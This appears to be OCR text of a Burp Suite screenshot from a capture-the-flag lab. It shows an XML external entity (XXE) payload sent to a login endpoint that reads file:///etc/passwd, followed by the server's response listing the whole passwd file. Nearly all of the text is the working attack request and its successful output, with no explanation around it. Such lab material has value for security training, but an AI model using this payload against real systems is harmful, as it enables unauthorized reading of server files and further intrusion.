 Burp Suite Professional v2.1 - Temporary Project - licensed to Bme
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn ?
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn
Content-Length: 140
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn
Referer: http://bfbb9c64-32cc-4fc7-9673-a07eb80e8941.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a7701d69cded-0a36b994c25fd8-6373264-384000-17a7701d69d9e0
Connection: close
<!DOCTYPE note [
<!ENTITY b SYSTEM "file:///etc/passwd">
]>
<user>
<username>&b;</username>
<password>1</password>
</user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 02 Aug 2021 14:31:28 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 968
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>
? < + > Type a search term 0 matches
Done 1,174 bytes | 42 millis